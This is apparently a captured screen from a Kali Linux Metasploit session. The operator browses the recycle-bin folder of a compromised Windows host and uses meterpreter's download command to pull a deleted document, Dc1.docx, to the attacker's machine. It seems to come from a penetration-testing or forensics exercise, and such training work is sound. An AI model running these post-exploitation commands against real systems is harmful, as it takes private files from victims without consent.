 meterpreter > cd RECYCLER
meterpreter > ls
Listing: C:\RECYCLER
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2019-08-25 12:06:08 +0800 S-1-5-21-746137067-1993962763-682003330
-500
meterpreter > cd S-1-5-21-746137067-1993962763-682003330-500
meterpreter > ls
Listing: C:\RECYCLER\S-1-5-21-746137067-1993962763-682003330-500
================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 13820 fil 2019-08-25 11:48:52 +0800 Dc1.docx
100666/rw-rw-rw- 820 fil 2019-08-25 12:06:08 +0800 INFO2
100666/rw-rw-rw- 65 fil 2019-08-25 12:06:08 +0800 desktop.ini
meterpreter > download Dc1.docx
[*] Downloading: Dc1.docx -> /root/桌面/Dc1.docx
[*] Downloaded 13.50 KiB of 13.50 KiB (100.0%): Dc1.docx -> /root/桌面/Dc1.docx
[*] download : Dc1.docx -> /root/桌面/Dc1.docx
meterpreter >
KALI
BY OFFENSIVE SECURITY